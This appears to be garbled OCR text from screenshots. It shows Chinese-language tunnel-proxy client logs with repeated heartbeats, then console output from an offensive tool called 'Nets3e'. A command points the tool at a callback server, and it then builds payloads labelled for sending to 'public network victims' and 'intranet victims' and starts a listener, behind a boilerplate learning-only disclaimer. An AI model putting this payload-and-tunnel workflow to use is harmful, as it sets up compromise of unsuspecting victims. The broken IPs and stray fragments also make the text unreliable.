 退出
127.0.0.1:10032
tcp://
10
23/05/16 22:34:17
登录到服务器成功，获取运行ID
23/05/
代理启动成功
send heartbeat to server
23/05/16 22:34:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:35:17 [D] [control.go:370] send heartbeat to server
23/05/16 22:35:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:35:47 [D] [control.go:370] send heartbeat to server
23/05/16 22:35:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:36:17 [D] [control.go:370] send heartbeat to server
23/05/16 22:36:17 [D] [control.go:418] receive heartbeat from server
23/05/16 22:36:47 [D] [control.go:370] send heartbeat to server
23/05/16 22:36:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:37:17 [D] [control.go:370] send heartbeat to server
23/05/16 22:37:17 [D] [control.go:418] receive heartbeat from server
23/05/16 22:37:47 [D] [control.go:370] send heartbeat to server
23/05/16 22:37:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:38:17 [D] [control.go:370] send heartbeat to server
23/05/16 22:38:17 [D] [control.go:418] receive heartbeat from server
23/05/16 22:38:47 [D] [control.go:370] send heartbeat to server
23/05/16 22:38:47 [D] [control.go:418] receive heartbeat from server
23/05/16 22:39:17 [D] [control.go:370] send heartbeat to server
23/05/16 22:39:17 [D] [control.go:418] receive heartbeat from server
23/05/16 22:39:47 [D] [control.go:370] send heartbeat to server
23/05/16 22:39:47 [D] [control.go:418] c236e] receive heartbeat from server
python3 Nets3e.py -h http://1 3:10 -g
Nets3e
Github==>https://github.com/MartinxMax
@Мартин. Nets3e Tool V1.1.1 for Windows
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or
you will bear corresponding legal responsibilities
************************************************************************************
[22:38:21][INFO] -> PAYLOAD Build...
[22:38:21][WARNING] -> Generating a release version (you can send it to public network victims)
[22:39:02][WARNING] -> Generating debug version (you can send this version to intranet victims)
[22:39:44][INFO] -> The PAYLOAD construction was successful, and the directory is located in ./dist/
[22:39:44][INFO] -> Server Runing....[IP:172.31.224.1:10032]
local host